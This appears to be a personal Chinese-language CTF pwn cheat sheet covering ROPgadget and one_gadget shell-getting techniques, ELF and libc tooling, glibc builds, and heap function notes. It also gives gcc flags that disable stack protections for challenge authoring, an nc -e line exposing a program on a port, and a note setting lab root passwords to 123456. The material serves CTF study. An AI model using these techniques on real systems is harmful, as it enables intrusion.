

ROPgadget

生成构造ROP链

1

2

|

ROPgadget --binary xxxfile --only "pop|ret" | grep rdi # 只含有pop和ret的指令

ROPgadget --binary xxx --ropchain # 自动生成ROP链

|

one_gadget

1

2

3

4

5

6

|

one_gadget libc_file # 一个地址就可以完成攻击目的

# 获取libc文件中的一个利用路径,即找到libc偏移xxx地址的地方,满足约束条件即可一步getshell

# 构造libcBase + xxx(地址)覆盖return地址即可

one_gadget -b [BuildID[sha1] of libc] #BuildID用file获取

one_gadget xxxxxx -l 2

|

VSCODE

shift+alt+↓:快捷复制一行

调试时监控双击

&var可以看var变量的地址&var.subvar可以看var结构体的其中一个类型变量的地址

滚轮中键下滑可以编辑多行

git

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

|

git init # git初始化, 会生成.git文件

git help init # 查看帮助

git status # 查看git commit状态

git add file # 加入cache缓冲区

git add -p file # 交互式添加文件 s拆分 y添加暂存区 n不添加暂存区 q退出

git commit -m "name" # 从缓冲区提交

git log --all --graph --decorate --oneline # 查看提交情况及信息

git cat-file -p <object> # <object>是一个对象的哈希值, 查看某个commit对象的详细信息

git checkout <object/branch> # 工作目录和索引切换到指定的对象或引用或分支

git diff <object> file # 可以查看某个提交与当前工作目录(HEAD)间文件的更改

git diff <object1> <object2> file # 比较两次提交间文件变化

git diff --cached # 查看已暂存的更改

git branch # 列出本地分支, * 标记当前分支, -r 远程分支, -a 所有分支 -vv 更详细

git branch <branch-name> # 创建新分支

git branch --set-upstream-to=<remote_name>/<remote_branch> # 关联本地分支和远程分支

git checkout -b <new-branch> # 创建并切换到新分支

git merge xx # 合并分支到主分支

git merge --abort # 发生冲突时使用命令暂停 进入文件会有冲突提示, 删除并修改

git add file; git merge --continue # 解决冲突继续前先将文件加入cache缓冲区

git remote # 查看远程仓库

git remote add origin <url> # 将新的远程仓库添加到本地git仓库

git push <remote_name> <local branch>:<remote branch>

# git push origin master:master 本地分支更改提交到远程仓库指定分支

git fetch # 下载最新提交和更新

git pull = git fetch; git merge # 下载最新信息后合并更新到本地分支

git clone --shallow # 只包含最近的提交,而不是整个提交历史

git stash # 临时保存当前工作目录和暂存区的更改到堆栈

git stash pop # 恢复并删除stash

vim .gitignore # 将需要忽略不提交的文件写入, 可用正则匹配

|

Linux

readelf

1

2

3

4

5

6

7

8

|

readelf -e xxx # 分析ELF程序的工具,可以查看所有节头信息

readelf -S xxx # 节表

readelf -l a.out # 程序头表/段表 整理节表组成内存页, 且按权限分了类, 可以看到未运行文件大小和运行后内存大小

readelf -r a.out # 重定位表

readelf -s a.out # 符号表 主要链接和调试中使用, strip elf命令去掉后IDA分析只能分析出sub_XXXX

readelf -S vuln | grep debug #查看是否有调试信息

readelf -s vuln #查看是否去除符号表

|

objdump

1

|

objdump -d xxx -M intel # 分析二进制文件的工具

|

hexdump——分析文件的十六进制

ldd

1

2

3

4

5

|

jshiro@ubuntu:~/Desktop/ctf$ ldd elf # 用于查看程序连接的所有库

linux-vdso.so.1 (0x00007ffc561bb000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f17383a4000)

/lib64/ld-linux-x86-64.so.2 (0x00007f17385de000)

#libc.so.6软连接

|

strings

1

|

strings elf # 查看一些字符串如/bin/sh

|

gcc

1

2

3

4

5

6

7

8

9

10

11

12

|

-S # 汇编

-g # gdb调试时显示c源代码而不是汇编代码

-pthread # 使用多线程

--static # 静态链接

-Wall -Wextra # 开启告警

-std=c++11 # 支持c++11

-c # 生成.o目标文件

-E # 进行预编译/预处理

-O1, -O2 # 优化

nasm -f elf32/elf64 xxx # 编译

ld -m elf_i386/elf_x86_64 xxx # 链接

|

nc

1

2

|

nc ip port

nc -lvp 8888 -e ./pwn # 映射程序 IO

|

Debian

- Debian安装python包时不用pip install命令,而是直接使用

apt install python3-包名

- 将安装包tar.gz下载后解压

-

1

2

3

|

tar xzf xxx.tar.gz

cd xxx

python3 setup.py install

|

-

1

2

3

4

5

|

# 使用虚拟环境

apt install python3-venv

pthon3 -m venv myenv

source myenv/bin/activate

pip install xxx

|

libc-database

构建本地 libc 偏移量数据库,可替代glibc-all-in-one

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

|

# 下载libc符号表与偏移文件

./get

./get ubuntu debian

./get all

# 下载的libc存放在db中,依赖db通过符号和偏移查找libc版本

# find根据符号和偏移找到libc版本呢

./find system 0xaaa

./dump libcx_x.xx-xubuntux_xxx # 查找()中libc常用符号和偏移,后面加上system指定查找某符号偏移

# add 手动添加libc库到db

./add libcxxx.so

# identify判断某个libc是否已存在于db,支持hash查找

md5sum ./libc-xx.so

./identify md5=xxxxxxxxxxxxxxxxxxxxxx

# download 下载与libc ID对应的整个libc到libs目录

./download libcx_x.xx-xubuntux_xx

|

libc-database中libc和ld带符号信息,但没有glibc-all-in-one中配置的debug,即在gdb调试时无法显示符号信息,需要手动下载:

1

2

3

|

dpkg-deb -x libc6-dbg_x.xx-xubuntux.x_amd64.deb ./sym

cp ~/sym/usr/lib/debug/lib/x86_64-linux-gnu/ xxxx/.debug/ # 其中file libc和ld会带有with debug_info, not stripped信息

# 最终在gdb中set debug-file-directory xxxx/.debug/

|

debuginfod

- 用于管理libc的调试符号信息,ubuntu22.04以上该功能gdb默认启用

【旧版本】

- gdb10.1版本支持debuginfod,且elfutils-0.179后才支持,编译gdb configure加入

--with-debuginfod

vim /etc/debuginfod/ubuntu.urls写入https://debuginfod.ubuntu.com- pwndbg中在

~/.gdbinit写入set debuginfod enabled on

1

|

export DEBUGINFOD_URLS=https://debuginfod.deepin.com

|

基础知识

计组

CPU架构

CPU

amd64是X86架构的CPU,64位版。amd64又叫X86_64。主流的桌面PC,笔记本电脑,服务器(包括虚拟机)都在用X86_64的CPU

arm64是ARM架构的CPU,64位版。有些路由器、嵌入式设备、手机、安卓平板电脑在用arm64的CPU

MIPS是MIPS架构的CPU。有些嵌入式设备和家用路由器在用MIPS的CPU

x86架构

x86 和 x86_64 : 基于X86架构的不同版本, 位数不同,32位和64位,其中x86_64 = x64 = amd64

x86版本是Intel率先研发出x86架构, x86_64版本(也称x64)是amd率先研发x86的64位版本, 所以x86_64也叫amd64

x86:一个地址存4个字节;amd64:一个地址存8个字节

CPU包含4个层:Ring0-Ring4,Ring3为用户态,Ring0为内核态

Glibc

- glibc-2.23:ubuntu16.04

- glibc-2.27:ubuntu18.04

- glibc-2.29:ubuntu19.04

- glibc-2.30~31:ubuntu20.04

- glibc-2.34:ubuntu22.04

- 删除了malloc-hook,exit-hook等一系列hook

ubuntu下查看glibc版本

1

2

3

4

5

|

getconf GNU_LIBC_VERSION

ldd --version

./libc.so.6 # 执行libc文件查看版本

strings libc.so.6 | grep ubuntu # 查看给定libc对应ubuntu版本

strings libc.so.6 | grep version # 查看libc版本

|

编译glibc

1

2

3

4

5

6

7

8

9

|

wget http://ftp.gnu.org/gnu/glibc/glibc-2.31.tar.gz # 下载压缩包,其中包括glibc源码,可用于后续gdb dir

tar -zxvf glibc-2.31.tar.gz # 解压

cd glibc-2.31

mkdir build && cd build

CFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error" \ # C编译器标志

CXXFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error" # C++编译器标志

sudo ../configure=/home/xx/glibc-2.31/amd64 --disable-werror --enable-debug=yes

sudo make

sudo make install

|

- 最终

/home/xx/glibc-2.31/amd64目录下有bin etc include lib libexec sbin share var,lib中包含所需的libc-2.31.so和ld-2.31.so文件,patchelf后可调试libc中函数c代码

- 对应出题提供的libc和ld,找到编译后lib下的libc和ld进行patchelf,并且

gdb dir 源代码目录(source/malloc)来调试libc函数信息

1

2

|

# gcc -Wl,-rpath指定链接的libc库,-Wl,-dynamic-linker指定动态链接器

gcc -g test.c -Wl,-rpath=/home/x/glibc/amd64/lib -Wl,-dynamic-linker=/home/x/glibc/amd64/lib/ld-linux.so.2

|

32位

1

2

3

4

5

6

7

8

9

|

wget http://ftp.gnu.org/gnu/glibc/glibc-2.31.tar.gz # 下载压缩包

tar -zxvf glibc-2.31.tar.gz # 解压

cd glibc-2.31

mkdir build && cd build

CFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error -m32" # C编译器标志

CXXFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error -m32" # C++编译器标志

sudo ../configure --prefix=/home/xx/glibc-2.31/i686 --host=i686-pc-linux-gnu --disable-werror --enable-debug=yes

sudo make

sudo make install

|

Mips

32个通用寄存器

| 编号 |

名称 |

描述 |

$0 or $zero |

0号寄存器,始终为0 |

|

$1 or $at |

保留寄存器 |

|

$2-$3 |

$v0-$v1 |

values,保存表达式或函数返回结果 |

$4-$7 |

$a0-$a3 |

argument,作为函数前4个参数 |

$8-$15 |

$t0-$t7 |

temporaries,供汇编程序使用的临时寄存器 |

$16-$23 |

$s0-$s7 |

Saved values,子函数使用时需先保存原寄存器的值 |

$24-$25 |

$t8-$t9 |

temporaries,临时寄存器,补充$t0-$t7 |

$26-$27 |

$k0-$k1 |

保留,中断处理函数使用 |

$28 or $gp |

Global pointer,全局指针 |

|

$29 or $sp |

Stack pointer,堆栈指针,指向堆栈的栈顶 |

|

$30 or $fp |

Frame pointer,保存栈指针 |

|

$31 or $ra |

Return address,返回地址 |

|

特殊寄存器

- PC(程序计数器)

- HI(乘除结果高位寄存器)

- LO(乘除结果低位寄存器)

Assembly

1

2

3

4

5

6

7

8

|

lea ; 加载内存地址

mov ; 传递内存地址中的值

test eax, eax ; 等价于eax & eax, 不影响eax值, 改变标志寄存器值, 判断eax是否为0, 为0则设置ZF

push xx ; esp先减小, 将xx的值压入栈中, 即放入esp所指地址

call func ; 将call的下一条命令压入栈, jmp到func地址去, call完ret时, call的下一条命令会出栈, 存入eip中执行, 而call的函数的参数仍留在了栈中

hello: db "hello", 0xa ;将字符串 "hello" 和一个换行符存储在内存中

len: equ $-hello ;equ类似于定义/等于, $ 表示当前地址的符号,而 -hello 表示 len 到 hello 的距离

|

AVX指令集中的SIMD(Single Instruction Mutiple Data)指令,处理256位

1

2

|

vmovdqa ymmword ptr [rcx + 60h], ymm1

# 将ymm1寄存器中的256位数据存储到内存地址[rcx + 0x60]处 ymmword: 32字节

|

寄存器

1

2

3

4

|

rax: 64

eax: 32

ax: 16

al,ah: 8

|

C

1

2

3

4

5

6

7

8

9

10

11

12

|

#pragma once // 防止头文件被多次包含, 告诉编译器只包含该头文件一次

printf("123456\r321\n"); // \r用于回到当前行的开头, \r后边的数字替代这一行最开始的相等数目的数字

// output: 321456, 隐藏了123

putchar(10); // 换行

printf("\x1B[2J\x1B[H"); // x1B:ESC, [2J:清屏, [H:光标移至左上角

if ( v1 == -1 ) xxx; //v1为空或无效

if ( v1 == 10 ) xxx; //v1为换行符,ASCII值为10

void *ptr[2]; // 声明大小为2的指针数组

|

注:

- C语言中字符串以"\x00"结尾,篡改字符串中的"\x00"可以导致泄露后续数据如canary值

- read函数调用的第一个参数:0标准输入,1标准输出,2标准错误

main

1

2

3

4

5

6

7

8

|

int main(void)

int main(int argc, char *argv[]) = int main(int argc, char **argv)

int main(int argc, char **argv, char **envp)

//argc:参数计数

//argv[0]:文件路径名

//argv[1]:第一个字符串

//argv[2]:第二个字符串

//argv[argc]:NULL

|

内联汇编格式

1

2

3

4

5

6

|

asm volatile(

"instruction list"

:"=r"(xxx) //output

:"r(...)" //input

:

);

|

宏

1

2

3

|

LODWORD(v4) = 0 //初始化低32位为0

HIDWORD(v4) = 0 //初始化高32位为0

SHIDWORD(v4) //取高32位并作为有符号整数

|

SIGSEGV

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

#include <signal.h>

signal(SIGSEGV, sigsegv_handler);

//使用该函数在发生segment fault时会调用自己定义的sigsegv_handler函数

// 可查看对应整数

printf("signal: %d\n", SIGABRT); // 6

printf("signal: %d\n", SIGFPE); // 8

printf("signal: %d\n", SIGILL); // 4

printf("signal: %d\n", SIGINT); // 2

printf("signal: %d\n", SIGSEGV); // 11

printf("signal: %d\n", SIGTERM); // 15

printf("signal: %d\n", SIGALRM); // 14

signal(14, timeout_func);

|

函数

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

|

long strtol(const char *str, char **endptr, int base); // 将str指向的字符数组转换为长整型

// endptr: 存储转换后的字符串的结束位置

// base: 转换时使用的进制

chr(i); // 将Unicode码转换为字符

atoi(&buf); //将 buf 中的字符串转换为整数

getchar(); // 从标准输入读取一个字符,将其作为无符号字符强制转换为int返回

// getchar()在scanf()前,则scanf时将需要多加一个字节

__isoc99_scanf("%[^\n]s", v); // 表示输入直到回车

scanf("%d", &array[i]); // 当传入+或-时会跳过scanf不改变该数组中的值

strcmp(v1, v2); // 注意观察值可能在某处可泄露

strlen(s); // 字符串长度,直到空字符,不包含\0

s = strtok(a, " "); // 将a字符串按" "分割返回第一个子字符串

int execve(const char *__path, char *const __argv[], char *const __envp[]);

// glibc包装了execl(),execlp(),execle(),execv(),execvp()5个exec API, 参数区别, 最终还是execve()

qmemcpy(dest_memory, source_data, size); // 将size大小的源数据放入目标内存中

|

堆相关

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

|

void *malloc(size_t size);

/*

malloc: memory allocation 分配一块至少为size字节的连续内存区域, 返回一个指向该内存的指针

n=0时返回当前系统允许的堆的最小内存块

n<0时由于size_t无符号数, 申请很大内存空间, 一般会失败

*/

void *calloc(size_t nmemb, size_t size);

/*

calloc: 动态分配内存并初始化其内容为零, 分配nmemb个元素, 每个大小size字节

清空chunk上内容,且不从tcache中拿chunk,但free默认先往tcache放

*/



void *realloc(void *ptr, size_t size);

/*

realloc: 重新分配之前通过malloc/calloc/realloc分配的内存区域,可以改变内存块大小,释放和分配内存块

ptr指向内存块,size为新内存块大小

ptr不为空,size=0: 释放原来的堆块, 等价于free

ptr为空,size>0: 等价于malloc

ptr不为空,size大于原来堆块大小: 若该堆块后的堆块空闲则合并堆块,否则释放原堆块,申请一个更大堆块,原堆块内容拷贝过去

ptr不为空,size不大于原来堆块大小: 若切割后剩下堆块大于等于MINSIZE,则切割并释放,返回原堆块

*/



void free(void *ptr);

/*

释放ptr指向的内存块,ptr为空指针,不执行任何操作;ptr已被释放,再释放导致double free

*/

int mallopt(int param, int value);

/*

控制堆的特定参数来改变堆分配策略

param:

- M_MXFAST: 设置 malloc 用于小块内存分配的最大 fast bin 大小

- M_TRIM_THRESHOLD: 设置 sbrk 释放内存回操作系统的阈值

- M_TOP_PAD: 设置 sbrk 请求额外内存时,上面的额外内存量

- M_MMAP_THRESHOLD: 设置使用 mmap 进行内存分配的阈值

- M_MMAP_MAX: 设置可以使用 mmap 进行内存分配的最大数目

value: 新值

返回非0:成功, 0:失败

*/

|

mmap

1

2

3

4

5

6

7

8

9

10

11

12

13

|

// 文件或设备的内容映射到内存地址空间 或 分配匿名共享内存

void *mmap(void addr[.length], size_t length, int prot, int flags,int fd, off_t offset);

// addr: 映射的起始地址, 传入NULL则OS自动选择

// length: 映射长度, 单位: 字节

// prot: 映射内存的保护模式 PROT_READ 1读 PROT_WRITE 2写 PROT_EXEC 4执行

// flags : 映射的类型, 对映射同一区域的其他进程是否可见

// fd: 文件描述符, 0,-1表示匿名映射: 通常用于分配内存

// offset: 文件偏移量, 从文件该位置开始映射

// 使用 mmap 分配内存 需要用对应的标志的值进行异或! https://sites.uclouvain.be/SystInfo/usr/include/bits/mman.h.html

void *mapped_memory = mmap(NULL, file_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

// 文件映射到内存, mapped为指向该映射内存地址起点的指针, 失败则返回MAP_FAILED(-1)

void *mapped = mmap(NULL, sb.st_size, PROT_READ, MAP_PRIVATE, fd, 0);

|

动态加载库

1

2

3

4

5

6

7

|

#include<dlfcn.h>

int (*pFunc) (char *str); // 函数指针

void *phandle = NULL;

phandle = dlopen("./xxx.so", RTLD_LAZY); // 打开动态链接库

pFunc = dlsym(phandle, "func_name"); // 获得函数地址直接使用pFunc

dlclose(phandle); // 关闭动态加载库

|

C++

1

2

3

|

vptr = operator new(std::size_t size); // 不调用构造函数,仅分配内存空间

std::string::basic_string(input); // 将input初始化为string对象

std::ostream::operator<<(xxx); // 写入ostream

|

文件

1

2

3

4

5

6

|

std::ofstream::basic_ofstream(); // 创建文件输出流, 写入文件

std::ofstream::is_open("xxx"); // 判断是否打开文件

std::ifstream::basic_ifstream(v, "xx", 8LL); // 打开文件

if ( !std::ifstream::is_open(v) ) // 判断是否打开

std::istream::operator>>(v, a); // 将文件内容读取到内存地址a中

|





虚函数

1

2

3

4

5

6

7

8

9

10

11

12

13

|

// 虚函数占用类A对象内存空间

class A{

public:

// void *vptr; // 虚函数表指针

virtual void vfunc(){}

virtual ~A(){}

A(){

vptr = &A::vftable; // 编译阶段自动为构造函数加入, 使vptr指向类A的虚函数表virtual table

}

private:

int a;

};

|

Python

小的匿名函数

1

2

|

xx = lambda arg1,arg2:expression

xx(x1,x2)

|

解释器

1

2

3

4

|

# 开头

#!/usr/local/bin/python

or

#!/usr/bin/env python

|

调试器

1

2

3

|

python -m ipdb x.py

# l: 显示所有代码 s: 单步调试 restart: 重启 c: 继续 q: 退出 b num: 下断点到 num 行

# p variable 查看变量值 p locals() 返回所有值的字典

|

检测器

1

2

|

pyflakes <file.py> # 可以检查错误

mypy <file.py> # 静态类型检查器

|

性能分析

1

2

|

python -m cProfile -s tottime command.py # 使用cProfile分析, 总时间进行排序

python -m memory_profiler x.py # 查看代码内存使用情况

|

字节串

1

2

3

|

s.replace(b'a', b'c') # 字节串替换 a 替换为 c

str_s.decode('utf-8').strip('x') # 字节串转换为字符串, 并去除两端的'x'

eval(s_str) # 执行字符串中的运算式

|

保护措施

The NX bits

No-eXecute,编译时决定是否生效,操作系统实现,在内存页的标识中增加“执行”位,可表示该内存页是否可以执行——无法向栈写shellcode,栈不可执行,无法使用shellcode,可利用ROP绕过

ASLR

Address Space Layout Randomization:地址空间分布随机化,系统级别随机化,影响ELF的加载地址,使得地址每次加载都随机不同

程序装载时生效

/proc/sys/kernel/randomize_va_space = 0:无随机化/proc/sys/kernel/randomize_va_space = 1:部分随机化,共享库、栈、mmap()、VDSO随机化/proc/sys/kernel/randomize_va_space = 2:完全随机化,部分随机化基础上,通过brk()分配的堆内存空间也随机化

会在For Kernel下开始偏移随机的量,使得栈的起始地址随机

PIE

position-independent executable,地址无关可执行,每次加载程序时都变换加载地址,不开则加载到固定位置,针对主模块的随机,针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术

注:

区别

- 关闭 PIE

- 关闭 ASLR:主模块加载地址固定(0x400000)所有模块加载地址固定

- 开启 ASLR:主模块加载地址固定(0x400000) 其他模块加载地址不固定

- 开启 PIE

- 关闭 ASLR:所有模块加载地址固定 主模块地址(主模块基址 0x55xxxxxxxxxx且固定)

- 开启 ASLR:所有模块加载地址不固定

Canary

有canary栈溢出无法执行,在函数入口处从fs(32位)/gs(64位)寄存器偏移处读取一个值,实际读取TLS中的stack_guard,IDA中可分析识别出canary

1

2

3

|

unsigned __int64 v4; // [rsp+108h] [rbp-20h]

v4 = __readfsqword(0x28u);//表示在栈上放置一个Canary

return __readfsqword(0x28u) ^ v4;//为0才会通过检查

|

| return address |

|

| previous ebp |

ebp |

| canary |

执行ret前检查canary |

| …… |

|

| s |

esp |

若Canary值被改变,则会触发:__stack_chk_fail 函数

RELRO

(Relocation Read Only:重定位表(即.got和.plt表)只读)

No relro:got表可写,(init.array、fini.array、got.plt均可读可写)

部分relro:got表可写,(ini.array、fini.array可读不可写,got.plt可读可写)

完全relro:got表不可写,只读,无法被覆盖,大大增加程序启动时间(均不可写)

RWX

checksec查看可读可写可执行的区域:Has RWX segments

问题解决

- 报错:Unexpected entries in the PLT stub. The file might have been modified after linking

下载 https://github.com/veritas501/pltresolver 到plugins文件夹中,然后键盘输入 Ctrl+Shift+J

- 反汇编失败:Decompilation failure:8048998: call analysis failed

Edit - Patch program - Assemble 改为 nop

1

2

3

|

W: GPG 错误:https://mirrors.tuna.tsinghua.edu.cn/ubuntu bionic-security InRelease: 由于没有公钥,无法验证下列签名: NO_PUBKEY 3B4FE6ACC0B21F32

E: 仓库 “https://mirrors.tuna.tsinghua.edu.cn/ubuntu bionic-security InRelease” 没有数字签名。

N: 无法安全地用该源进行更新,所以默认禁用该源。

|

解决: sudo apt-key adv --keyserver ``keyserver.ubuntu.com`` --recv-keys 3B4FE6ACC0B21F32

出题

gcc编译pwn题时:

- NX:-z execstack / -z noexecstack (关闭 / 开启) 不让执行栈上的数据,于是JMP ESP就不能用了

- Canary:-fno-stack-protector /-fstack-protector / -fstack-protector-all (关闭 / 开启 / 全开启) 栈里插入cookie信息

- PIE:-no-pie / -pie (关闭 / 开启) 地址随机化,另外打开后会有get_pc_thunk

- RELRO:-z norelro / -z lazy / -z now (关闭 / 部分开启 / 完全开启) 对GOT表是否具有写权限

- Arch:-m32对文件进行32位的编译,-m64进行64位编译

使用ctf_xinetd项目搭建部署pwn出题环境,尝试了多题部署但最终未能实现,于是转向单题部署且能打通test1

部署过程

1

2

3

4

5

6

7

8

|

git clone https://github.com/Eadom/ctf_xinetd

#把flag和二进制程序放入bin目录中,并且按照readme修改ctf.xinetd

#在ctf_xinetd目录下构建容器

docker build -t "pwn" .

#运行该镜像(pub_port: 想要放置的端口)

docker run -d -p "0.0.0.0:pub_port:9999" -h "pwn" --name="pwn" pwn

|

相关命令

1

2

3

4

5

6

7

8

9

10

11

|

# 查看端口连接:

sudo netstat -antp | grep docker

# 查看连接所在进程:

sudo lsof -i:[port_number]

# 断开连接:

sudo kill -9 [PID]

# 关闭docker

docker kill [PID]

|

出现镜像冲突

1

2

|

docker ps -a

docker rm [CONTAINER ID]

|

2台pwn机su root密码更改为了123456

出题时要考虑

1

2

3

|

setbuf(stdin, 0);

setbuf(stdout, 0);

fflush(stdout); //手动刷新缓冲区,将缓冲区输出到屏幕

|





ELF文件

Executable and Linking Format 可执行和链接的文件格式,其文件结构、常数、变量类型定义在/usr/include/elf.h中

|

|

可执行程序 |

动态链接库 |

静态链接库 |

| Windows |

PE |

.exe |

.dll |

.lib |

| Linux |

ELF |

.out |

.so |

.a |

ELF文件类型

- 可执行文件

ET_EXEC:可直接执行,在操作系统运行

- 共享目标文件

